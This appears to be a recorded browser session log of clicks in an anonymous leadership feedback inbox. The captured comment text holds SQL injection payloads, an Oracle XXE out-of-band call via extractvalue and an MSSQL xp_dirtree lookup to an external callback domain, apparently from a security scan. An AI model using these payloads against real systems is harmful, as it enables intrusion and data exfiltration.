 click  click  click on "Inbox Responded Shared Read All Feedback leadership has replied to test Anonymous  -  [DATE] 05:46 pm 7 minutes ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous [GEOGRAPHIC_DATA]    -    -    -" at bounding box center [743, 508]  click at bounding box center (1202, 191)  click on "Private Leadership Suggestion Box Inbox Responded Shared Read All Feedback leadership has replied to test Anonymous  -  [DATE] 05:46 pm 7 minutes ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous [GEOGRAPHIC_DATA]    -" at bounding box center (743, 483)  click on "All" at bounding box center (555, 191)  click on "Inbox Responded Shared Read All All feedback" at bounding box center [743, 204]  click  click 